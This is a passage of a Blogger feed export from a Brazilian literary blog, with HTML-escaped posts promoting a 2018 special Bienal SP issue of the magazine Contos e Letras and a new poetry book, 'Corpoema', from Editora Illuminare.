sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/962768663553448483\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/12\/momentos-da-6-feira-do-livro-livre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/962768663553448483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/962768663553448483"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/12\/momentos-da-6-feira-do-livro-livre.html","title":"MOMENTOS DA 6ª FEIRA DO LIVRO LIVRE [BUENOS AIRES - ARGENTINA \/ 2018]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZHDIj2ZoXcsvV9DZ0nYYre_MIzBAMVzsP_8ts_gtn0HwKmibfEWH2n9pZOWzWTO5pr-bXDowyGKr8u7pmtUZLaPemhh_gmLLzpSD1pjMcm4KebtoozpD6r8ogoWM-7KJJ97R99caePS6\/s72-c\/Illuminare+001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-4355222460038560427"},"published":{"$t":"2018-08-16T17:57:00.003-07:00"},"updated":{"$t":"2018-08-16T17:57:51.855-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIENAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"REVISTA CONTOS E LETRAS ESPECIAL BIENAL SP - 2018 [EDITORA ILLUMINARE]"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1bPoKQfbpFUPpV9JmWTRSkqaWXQQJq7ZZk4PfpPAyAumGfjAqQiTqgFDSIj7iza8VIgCHvXmiNyLMyljRgepDtW-b63BgwHET9a-GHHEq4f7hvs6ITBPEDizJUUGt2ygJadpgZ3gvD0q\/s1600\/Revista+Especial+Bienal+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"424\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1bPoKQfbpFUPpV9JmWTRSkqaWXQQJq7ZZk4PfpPAyAumGfjAqQiTqgFDSIj7iza8VIgCHvXmiNyLMyljRgepDtW-b63BgwHET9a-GHHEq4f7hvs6ITBPEDizJUUGt2ygJadpgZ3gvD0q\/s1600\/Revista+Especial+Bienal+4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERevista Contos e Letras Especial Bienal SP - 2018 - Editora Illuminare - sucesso total na divulgação de novos talentos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EMárcio Muniz\u003C\/b\u003E - poeta e agente cultural\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECarlos Eduardo Novaes\u003C\/b\u003E - o grande cronista brasileiro\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EMarcio Benjamim, Rodrigo Ramos, Duda Falcão e Vitto Graziano\u003C\/b\u003E - ícones do terror nacional\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EJackMichel \u003C\/b\u003E- a escritora dois em um.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETito Prates \u003C\/b\u003Ee seu novo livro de contos\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERô Mierling \u003C\/b\u003Ee seu Diário de uma escrava - livro que vai virar filme nos cinemas nacionais\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMicrocontos premiados e destacados\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EChamada para seletivas de publicação de contos e MUITO MAIS.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWy6nKZf6WYkzQnfww_WeEhijYP0S64l-yqSoKSNkyNSf6M5P7S2-7WvrNw50ixMlyYgzlPFz0SOusERMkP-UgalKpbfRymJyRJ8UTd3tosq_UszUkfbXObtunftmyposYTtgm4JS_qZot\/s1600\/Revista+Especial+Bienal++1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWy6nKZf6WYkzQnfww_WeEhijYP0S64l-yqSoKSNkyNSf6M5P7S2-7WvrNw50ixMlyYgzlPFz0SOusERMkP-UgalKpbfRymJyRJ8UTd3tosq_UszUkfbXObtunftmyposYTtgm4JS_qZot\/s1600\/Revista+Especial+Bienal++1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECentenas de exemplares entregues gratuitamente nos corredores da Bienal para divulgação dos talentos nacionais, uma ação da Editora Illuminare para promover escritores criativos, iniciantes e renomados.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqFDdREYKVX4Vdco8cNtXwE4__brPBoS7dGXmsT-fHhN7WMCxGcL2Zk0JTwOOH_jsv9BlclBsOTEP7TZXyAs52QsEh7JKSdesWLqmTMHRPAurk2ZU4cm2X-3MvImMcAEFgh8DlW-p3m6tj\/s1600\/Revista+Especial+Bienal+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqFDdREYKVX4Vdco8cNtXwE4__brPBoS7dGXmsT-fHhN7WMCxGcL2Zk0JTwOOH_jsv9BlclBsOTEP7TZXyAs52QsEh7JKSdesWLqmTMHRPAurk2ZU4cm2X-3MvImMcAEFgh8DlW-p3m6tj\/s1600\/Revista+Especial+Bienal+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESeguem fotos de alguns momentos da distribuição da revista física e links para leitura gratuita da revista digital.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EISSUU: \u003Ca href=\"https:\/\/issuu.com\/%E2%80%A6\/docs\/revista_contos_e_letras__bienal_sp_\"\u003Ehttps:\/\/issuu.com\/…\/docs\/revista_contos_e_letras__bienal_sp_\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.revistacontoseletras.com.br\/bienal-do-livro-sp-2018\"\u003E\u003Cb\u003Ehttps:\/\/www.revistacontoseletras.com.br\/bienal-do-livro-sp-2018\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENo site da Editora Illuminare: \u003Cb\u003E\u003Ca href=\"https:\/\/goo.gl\/DyHRTp\"\u003Ehttps:\/\/goo.gl\/DyHRTp\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6jCcBL57Kf4vAVEf2n9lRT6_lYdfIeHT3XCCCYtBZ0y0gqDVdjz0KMh1D8fGPhM0vm5EFJTpSkpHBFiZHyshY9IjCJ3iLnCjLOG-rrIUDluilnxHu3BliCUOTE7pigwE5t3btbK1hDJz\/s1600\/Revista+Especial+Bienal+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6jCcBL57Kf4vAVEf2n9lRT6_lYdfIeHT3XCCCYtBZ0y0gqDVdjz0KMh1D8fGPhM0vm5EFJTpSkpHBFiZHyshY9IjCJ3iLnCjLOG-rrIUDluilnxHu3BliCUOTE7pigwE5t3btbK1hDJz\/s1600\/Revista+Especial+Bienal+3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECONHEÇA MAIS! LEIA E DIVIRTA-SE!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFotos:\u003C\/b\u003E Tito Prates e Tomo Literário\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"https:\/\/twitter.com\/BlogAvliteraria\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E |\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDeixem seus comentários !!!\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/4355222460038560427\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/08\/revista-contos-e-letras-especial-bienal.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4355222460038560427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4355222460038560427"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/08\/revista-contos-e-letras-especial-bienal.html","title":"REVISTA CONTOS E LETRAS ESPECIAL BIENAL SP - 2018 [EDITORA ILLUMINARE]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1bPoKQfbpFUPpV9JmWTRSkqaWXQQJq7ZZk4PfpPAyAumGfjAqQiTqgFDSIj7iza8VIgCHvXmiNyLMyljRgepDtW-b63BgwHET9a-GHHEq4f7hvs6ITBPEDizJUUGt2ygJadpgZ3gvD0q\/s72-c\/Revista+Especial+Bienal+4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-7364716022874215149"},"published":{"$t":"2018-08-11T11:33:00.001-07:00"},"updated":{"$t":"2018-08-11T11:35:37.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"CORPOEMA - LANÇAMENTO ILLUMINARE"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDflFtDifMFQFZ4rlFLA-QtvEjq3bOUHxTnKvcbJRxkb9ONzyUuE7bqY11Ok429zOpyQy4dlI21vHvODvFsVrVY-Fu_Gy1QiSB45EiJtzkI5hvuZgWVx3xiZcZrDirKl8ZPy2X4FkvOe91\/s1600\/illuminare+lan%25C3%25A7amento.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"278\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDflFtDifMFQFZ4rlFLA-QtvEjq3bOUHxTnKvcbJRxkb9ONzyUuE7bqY11Ok429zOpyQy4dlI21vHvODvFsVrVY-Fu_Gy1QiSB45EiJtzkI5hvuZgWVx3xiZcZrDirKl8ZPy2X4FkvOe91\/s1600\/illuminare+lan%25C3%25A7amento.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ENovo Lançamento Illuminare\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELivro:\u003C\/b\u003E Corpoema\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAutor:\u003C\/b\u003E Rafael Peres\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESinopse:\u003C\/b\u003E “Este é um livro poético constituído de duas partes”. Seria a afirmação ideal para iniciar o(a) leitor(a) na configuração geral da obra. Para evocá-lo(a), todavia, convém que ele(a) seja, sinta excepcionalmente seu corpo, como se redescobrisse atado a ele, encadeado ao próprio Cosmos. A engrenagem orgânica comunica-se com intricada rede\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ede inebriantes desejos, em intermitente coalizão simbólica, gestual, arquetípica, fórmula frágil da libido. O poema reinventa o corpo: a mão afigura-se anêmona translúcida, mão de quem poderá ler sua pele para se decompor, alterar-se, construir-se no caos. De fato, convém palmilhar a destruição que gesta anêmonas, e até galáxias desconhecidas, através da ponte de nervos do poeta - Poeta-ponte. Nos versos seguintes, Eros se irmana a Tanatos pelo conúbio entre matéria e espírito: da carne se fez Verbo, do corpo se fez Poesia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBiografia do autor:\u003C\/b\u003E Rafael Geraldo Vianney Peres nasceu em 04 de agosto de 1986 na cidade de Patos de Minas (MG). Possui graduação em Letras pelo Centro Universitário de Patos de Minas (UNIPAM). É Mestre em Estudos Literários pela Universidade Federal de Uberlândia (UFU). Pesquisador e crítico, escreveu artigos e resenhas para revistas nacionais e participou de congressos e seminários em instituições de ensino, 